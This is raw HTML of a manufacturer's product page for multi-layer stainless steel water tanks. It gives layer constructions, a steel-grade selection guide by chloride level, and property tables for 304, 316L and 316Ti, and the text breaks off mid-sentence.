															<img decoding="async" width="901" height="1024" src="https://h2oplus.co/wp-content/uploads/2022/09/4-layer.png" class="attachment-large size-large wp-image-4314" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bff5d6f" data-id="bff5d6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebab4a8 elementor-widget elementor-widget-heading" data-id="ebab4a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">304 - AUSTENITIC STAINLESS STEEL
<br />316L - SURGICAL STAINLESS STEEL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e04aced elementor-widget elementor-widget-text-editor" data-id="e04aced" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>4 Layer Tank</h4>
1st layer &#8211; 304 / 316L &#8211; Surgical Stainless Steel.<br/>
2nd layer &#8211; CCC POWER (Climate Control Coating).<br/>
3rd layer &#8211; High Density Puff.<br/>
4th layer &#8211; 304 Austenitic Stainless Steel.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cdf4e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdf4e71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0782009" data-id="0782009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7880980 elementor-widget elementor-widget-heading" data-id="7880980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">316L - SURGICAL STAINLESS STEEL<br />
316Ti - TITANIUM STAINLESS STEEL<br />
2205 - DUPLEX STAINLESS STEEL<br />
904L - SUPER AUSTENITIC STAINLESS STEEL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca4478c elementor-widget elementor-widget-text-editor" data-id="ca4478c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>5 Layer Tank</h4>
1st layer &#8211; 316L / 316 Ti/ 2205 Duplex / 904L Stainless Steel.<br/>
2nd layer &#8211; Fire Retardant Thermal Insulation.<br/> 3rd layer &#8211; GL Panel<br/>
4th layer &#8211; High Density Pu ff<br/>
5th layer &#8211; 304 Austenitic Stainless Steel								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-700fca5" data-id="700fca5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b39156 elementor-widget elementor-widget-image" data-id="3b39156" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="901" height="1024" src="https://h2oplus.co/wp-content/uploads/2022/09/5-layer.png" class="attachment-large size-large wp-image-4315" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7476520 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7476520" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53138bf" data-id="53138bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec3f1b2 elementor-widget elementor-widget-image" data-id="ec3f1b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="901" height="1024" src="https://h2oplus.co/wp-content/uploads/2022/09/6-layer.png" class="attachment-large size-large wp-image-4316" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bef775" data-id="9bef775" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3db06fe elementor-widget elementor-widget-heading" data-id="3db06fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">316L - SURGICAL STAINLESS STEEL<br />
316Ti - TITANIUM STAINLESS STEEL<br />
2205 - DUPLEX STAINLESS STEEL<br />
904L - SUPER AUSTENITIC STAINLESS STEEL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-281d30d elementor-widget elementor-widget-text-editor" data-id="281d30d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>6 Layer Tank</h4>
1st layer &#8211; 316L / 316Ti / 2205 Duplex / 904L Stainless Steel.<br/>
2nd layer &#8211; Fire Retardant Fire Insulation.<br/> 3rd layer &#8211; High Density Pu ff.<br/>
4th layer &#8211; GL Panel.<br/>
5th layer &#8211; Scrim Wall.<br/>
6th layer &#8211; 304 Austenitic Stainless Steel.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8dc57ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dc57ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-497680c" data-id="497680c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d34e9b elementor-widget elementor-widget-heading" data-id="4d34e9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">316L - SURGICAL STAINLESS STEEL<br />
316Ti - TITANIUM STAINLESS STEEL<br />
2205 - DUPLEX STAINLESS STEEL<br />
904L - SUPER AUSTENITIC STAINLESS STEEL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c79afa elementor-widget elementor-widget-text-editor" data-id="7c79afa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>7 Layer Tank</h4>
1st layer &#8211; 316L / 316Ti / 2205 Duplex / 904L Stainless Steel.<br/>
2nd layer &#8211; CCC Power (Climate Control Coating).<br/> 3rd layer &#8211; Fire Retardant Thermal Insulation.<br/> 4th layer &#8211; High Density Pu ff.<br/>
5th layer &#8211; GL Panel.<br/>
6th layer &#8211; Scrim Wall.<br/>
7th layer &#8211; 304 Austenitic Stainless Steel.<br/>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ad66e6" data-id="4ad66e6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1320323 elementor-widget elementor-widget-image" data-id="1320323" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="901" height="1024" src="https://h2oplus.co/wp-content/uploads/2022/09/7-layer.png" class="attachment-large size-large wp-image-4317" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-729b117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="729b117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00a9707" data-id="00a9707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d2306d elementor-widget elementor-widget-image" data-id="7d2306d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1018" height="687" src="https://h2oplus.co/wp-content/uploads/2022/07/Screenshot-2022-07-11-at-9.32.22-PM.png" class="attachment-large size-large wp-image-4115" alt="" srcset="https://h2oplus.co/wp-content/uploads/2022/07/Screenshot-2022-07-11-at-9.32.22-PM.png 1018w, https://h2oplus.co/wp-content/uploads/2022/07/Screenshot-2022-07-11-at-9.32.22-PM-300x202.png 300w, https://h2oplus.co/wp-content/uploads/2022/07/Screenshot-2022-07-11-at-9.32.22-PM-768x518.png 768w" sizes="(max-width: 1018px) 100vw, 1018px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-633a601 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="633a601" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb5af81" data-id="fb5af81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa70bca elementor-widget elementor-widget-heading" data-id="aa70bca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Guide To Select Steel</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e7f6ed elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e7f6ed" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2695e6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2695e6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-039cc74" data-id="039cc74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5b298 elementor-widget elementor-widget-heading" data-id="1f5b298" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Austentic</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8944a66 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8944a66" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Supply and Ground waters</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Chloride Level &lt; 200 Ppm</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Grade Name: 304</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Nearest EN 1.4301/UNS 30400</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-604bc60" data-id="604bc60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-386dff5 elementor-widget elementor-widget-heading" data-id="386dff5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Surgical</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd41026 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dd41026" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Supply and Ground waters</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Chloride Level &lt; 500 Ppm</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Grade Name: 316L</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Nearest EN 1.4401/UNS 31603</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0e38d7a" data-id="0e38d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b89b9ef elementor-widget elementor-widget-heading" data-id="b89b9ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Surgical</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e3e9ec8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3e9ec8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Supply and Ground waters</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Chloride Level &lt; 800 Ppm</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Grade Name: 316Ti</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Nearest EN 1.4571/UNS 31635</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6fc58fd" data-id="6fc58fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-956761f elementor-widget elementor-widget-heading" data-id="956761f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Duplex</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ffce66 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ffce66" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Brackish Waters</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Chloride Level &lt; 1000-3600 Ppm</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Grade Name: 2205</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Nearest EN 1.4462/UNS 32205</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-51dd804" data-id="51dd804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c001c4 elementor-widget elementor-widget-heading" data-id="9c001c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Super Austentic</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-557c676 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="557c676" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Brackish &amp; Sea Waters</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Chloride Level: 3600-26000 Ppm</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Grade Name: 904L</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Nearest EN 1.4539/UNS N08904</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-852a81b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="852a81b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d4f01c" data-id="3d4f01c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1bf35b elementor-widget elementor-widget-spacer" data-id="d1bf35b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3bd7952 elementor-widget elementor-widget-heading" data-id="3bd7952" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Know Your Steel</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fbfb511 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fbfb511" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c08152d elementor-widget elementor-widget-accordion" data-id="c08152d" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2011" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2011" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">304/304L - AUSTENITIC STAINLESS STEEL</a>
					</div>
					<div id="elementor-tab-content-2011" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2011"><h2><strong>General Characteristics:</strong></h2>
304 is most popular and versatile austenitic stainless steel grade with excellent corrosion resistance, formability, deep drawability and weldability.
<div class="clear20"></div>

<h2 id="tablepress-1-name" class="tablepress-table-name tablepress-table-name-id-1">Chemical Composition:</h2>

<table id="tablepress-1" class="tablepress tablepress-id-1 vrtables" aria-labelledby="tablepress-1-name">
<thead>
<tr class="row-1">
	<th class="column-1">USN/EN</th><th class="column-2">ASTM</th><th class="column-3"> </th><th class="column-4">% C</th><th class="column-5">% Mn</th><th class="column-6">% S</th><th class="column-7">% P</th><th class="column-8">% Si</th><th class="column-9">% Ni</th><th class="column-10">% Cr</th><th class="column-11">% n</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">UNS S30400</td><td class="column-2">304</td><td class="column-3">Min</td><td class="column-4">-</td><td class="column-5">-</td><td class="column-6">-</td><td class="column-7">-</td><td class="column-8">-</td><td class="column-9">8.0</td><td class="column-10">17.5</td><td class="column-11">-</td>
</tr>
<tr class="row-3">
	<td class="column-1">EN 1.4301</td><td class="column-2"> </td><td class="column-3">Max</td><td class="column-4">0.07</td><td class="column-5">2.00</td><td class="column-6">0.030</td><td class="column-7">0.045</td><td class="column-8">0.075</td><td class="column-9">10.5</td><td class="column-10">19.5</td><td class="column-11">0.10</td>
</tr>
</tbody>
</table>


<h2 id="tablepress-2-name" class="tablepress-table-name tablepress-table-name-id-2">Mechanical Properties:</h2>

<table id="tablepress-2" class="tablepress tablepress-id-2 vrtables1" aria-labelledby="tablepress-2-name">
<thead>
<tr class="row-1">
	<th class="column-1">Grade</th><th class="column-2">Mechanical properties</th><th class="column-3">UTS(MPa)</th><th class="column-4">Ys(MPa)</th><th class="column-5">%EL</th><th class="column-6">HARDNESS(HRB)</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">304</td><td class="column-2">ASTM A240</td><td class="column-3">≥ 515</td><td class="column-4">≥ 205</td><td class="column-5">≥ 40</td><td class="column-6">≤ 92</td>
</tr>
</tbody>
</table>


<h2 id="tablepress-3-name" class="tablepress-table-name tablepress-table-name-id-3">Physical Properties:</h2>

<table id="tablepress-3" class="tablepress tablepress-id-3 vrtables2" aria-labelledby="tablepress-3-name">
<thead>
<tr class="row-1">
	<th class="column-1">Density</th><th class="column-2">Modulus of<br />
Elasticity (Gpa)</th><th class="column-3">Thermal<br />
Conductivity (W/m OC)</th><th class="column-4">Thermal Expansion<br />
coefficient (um/m/°C)</th><th class="column-5">Electrical<br />
Resistivity (uQm)</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">7910</td><td class="column-2">195</td><td class="column-3">16.3</td><td class="column-4">17.3</td><td class="column-5">0.72</td>
</tr>
</tbody>
</table>


&nbsp;
<h2><strong>Applications:
</strong></h2>
Grade 304-Transport, chemical, petrochemical and fertilizers industries, dairy, food processing,
pharmaceutical industries, hospital equipment, cryogenic vessels, households as utensils &amp;
appliances, heat exchangers, machinery in paper, pulp, textile and beverage industries;
architectural applications like panels, curtain walls, roofing etc
<h2><strong>Corrosion Resistance:</strong></h2>
These grades exhibit excellent resistance to wide range of atmosphere and corrosive
media like petroleum, food, pharmaceutical, textile etc.
<h2><strong>
Corrosion resistance of core range austenitic</strong></h2>
Core range austenitic have good corrosion resistance and are suitable for a wide range
of applications.
<h2><strong>Uniform corrosion</strong></h2>
Uniform corrosion is characterized by a uniform attack on the steel surface in contact
with a corrosive medium. The corrosion resistance is generally considered good if the
corrosion rate is less than 0.1 mm/year (0.004 in/year)
<h2><strong>Pitting and crevice corrosion
</strong></h2>
Pitting and crevice corrosion typically occur in acidic or neutral chloride solutions. Core
range products have good resistance to these types of corrosion.
<h2><strong>Atmospheric corrosion</strong></h2>
Core range austenitic stainless steels offer good resistance to atmospheric corrosion in
applications where superficial surface staining from incipient pitting or crevice corrosion is usually undesirable.</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2012" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2012" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">316L/316Ti - SURGICAL STAINLESS STEEL</a>
					</div>
					<div id="elementor-tab-content-2012" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2012"><h2><strong>General Characteristics:</strong></h2>
316L is low carbon version of 316 for
excellent intergranular corrosion resistance
during welding.
316Ti is Ti stabilised 316 for excellent
intergranular corrosion resistance at elevated temperature.
<div class="clear20"></div>

<h2 id="tablepress-4-name" class="tablepress-table-name tablepress-table-name-id-4">Chemical Composition:</h2>

<table id="tablepress-4" class="tablepress tablepress-id-4 vrtables" aria-labelledby="tablepress-4-name">
<thead>
<tr class="row-1">
	<th class="column-1">USN/EN</th><th class="column-2">ASTM</th><th class="column-3"> </th><th class="column-4">%C</th><th class="column-5">%Mn</th><th class="column-6">%S</th><th class="column-7">%P</th><th class="column-8">%Si</th><th class="column-9">%Ni</th><th class="column-10">%Cr</th><th class="column-11">%Ti</th><th class="column-12">%Mo</th><th class="column-13">%N</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">UNS S31603</td><td class="column-2">316L</td><td class="column-3">Min</td><td class="column-4">-</td><td class="column-5">-</td><td class="column-6">-</td><td class="column-7">-</td><td class="column-8">-</td><td class="column-9">10.0</td><td class="column-10">16.0</td><td class="column-11">-</td><td class="column-12">2.00</td><td class="column-13">-</td>
</tr>
<tr class="row-3">
	<td class="column-1">EN 1.4404</td><td class="column-2"> </td><td class="column-3">Max</td><td class="column-4">0.030</td><td class="column-5">2.00</td><td class="column-6">0.030</td><td class="column-7">0.045</td><td class="column-8">0.75</td><td class="column-9">14.0</td><td class="column-10">18.0</td><td class="column-11"></td><td class="column-12">3.00</td><td class="column-13">0.10</td>
</tr>
<tr class="row-4">
	<td class="column-1">UNS 31635</td><td class="column-2">316Ti</td><td class="column-3">Min</td><td class="column-4">-</td><td class="column-5">-</td><td class="column-6">-</td><td class="column-7">-</td><td class="column-8">-</td><td class="column-9">10.0</td><td class="column-10">16.0</td><td class="column-11">5*(C+N)</td><td class="column-12">2.00</td><td class="column-13">-</td>
</tr>
<tr class="row-5">
	<td class="column-1">EN 1.4571</td><td class="column-2"> </td><td class="column-3">Max</td><td class="column-4">0.08</td><td class="column-5">2.00</td><td class="column-6">0.030</td><td class="column-7">0.045</td><td class="column-8">0.075</td><td class="column-9">14.0</td><td class="column-10">18.0</td><td class="column-11">0.70</td><td class="column-12">3.00</td><td class="column-13">0.10</td>
</tr>
</tbody>
</table>


<h2 id="tablepress-5-name" class="tablepress-table-name tablepress-table-name-id-5">Mechanical Properties:</h2>

<table id="tablepress-5" class="tablepress tablepress-id-5 vrtables1" aria-labelledby="tablepress-5-name">
<thead>
<tr class="row-1">
	<th class="column-1">Grade</th><th class="column-2">Mechanical properties</th><th class="column-3">UTS(MPa)</th><th class="column-4">Ys(MPa)</th><th class="column-5">%EL</th><th class="column-6">HARDNESS(HRB)</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">316L</td><td class="column-2">ASTM A240</td><td class="column-3">≥ 170</td><td class="column-4">≥ 485</td><td class="column-5">≥ 40</td><td class="column-6">≤ 95</td>
</tr>
<tr class="row-3">
	<td class="column-1">316Ti</td><td class="column-2">ASTM A240</td><td class="column-3">205</td><td class="column-4">515</td><td class="column-5">≥ 40</td><td class="column-6">≤ 95</td>
</tr>
</tbody>
</table>


<h2 id="tablepress-6-name" class="tablepress-table-name tablepress-table-name-id-6">Physical Properties:</h2>

<table id="tablepress-6" class="tablepress tablepress-id-6 vrtables2" aria-labelledby="tablepress-6-name">
<thead>
<tr class="row-1">
	<th class="column-1">Grade</th><th class="column-2">Density</th><th class="column-3">Modulus of<br />
Elasticity (Gpa)</th><th class="column-4">Thermal<br />
Conductivity (W/m OC)</th><th class="column-5">Thermal Expansion<br />
coefficient (um/m/°C)</th><th class="column-6">Electrical<br />
Resistivity (uQm)</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">316L</td><td class="column-2">7980</td><td class="column-3">193</td><td class="column-4">16.3</td><td class="column-5">15.9</td><td class="column-6">0.72</td>
</tr>
<tr class="row-3">
	<td class="column-1">316Ti</td><td class="column-2">7980</td><td class="column-3">193</td><td class="column-4">16.3</td><td class="column-5">15.9</td><td class="column-6">0.72</td>
</tr>
</tbody>
</table>

<div style="width: 100%;">
<div style="width: 50%; float: left; padding: 10px;">
<h2><strong>Applications: 316L
</strong></h2>
Food processing, chemical and petrochemical equipment,
brewery equipment, laboratory equipments, heat
exchangers, chemical transportation containers.
</div>

<div style="width: 50%; float: left; padding: 10px;">
<h2><strong>Applications:  316Ti
</strong></h2>
Its excellent for coastal architectural paneling
and mining screens.</div>
</div>
<div class="clear20"></div>
<div style="width: 100%;">
<div style="width: 50%; float: left; padding: 10px;">
<h2><strong>Corrosion Resistance: 316L
</strong></h2>
These grade exhibits excellent resistance to wide range of
atmosphere and corrosive media like petroleum, food,
pharmaceutical, textile etc.
</div>

<div style="width: 50%; float: left; padding: 10px;">
<h2><strong>Corrosion Resistance: 316Ti
</strong></h2>
316Ti has much better Corrosion resistence, having titanium
